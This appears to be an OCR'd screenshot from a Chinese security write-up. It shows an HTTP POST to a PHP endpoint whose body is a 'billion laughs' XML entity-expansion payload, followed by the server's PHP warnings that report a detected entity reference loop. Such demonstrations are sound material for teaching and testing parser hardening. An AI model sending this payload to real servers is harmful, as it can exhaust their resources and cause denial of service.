 POST /xml_exp.php HTTP/1.1
Host: test.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 268
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY test "test">
<!ENTITY a
"&test;&test;&test;&test;&test;&test;&test;&test;&test;">
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;&a;&a;">
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;">
]>
<lolz>&c;</lolz>
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Thu, 04 Jan 2018 03:12:01 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.30
Content-Length: 1381
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 1:
parser error : Detected an entity reference loop in
<b>/home/x/devcode/xml_exp.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>: simplexml_load_string():
&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;
a;&amp;a; in <b>/home/x/devcode/xml_exp.php</b> on line
<b>9</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): ^ in
<b>/home/x/devcode/xml_exp.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>: simplexml_load_string(): Entity: line 1:
parser error : Detected an entity reference loop in
<b>/home/x/devcode/xml_exp.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>: simplexml_load_string():
信安之路
? < + > Type a search term 0 matches
1,551 bytes | 32 millis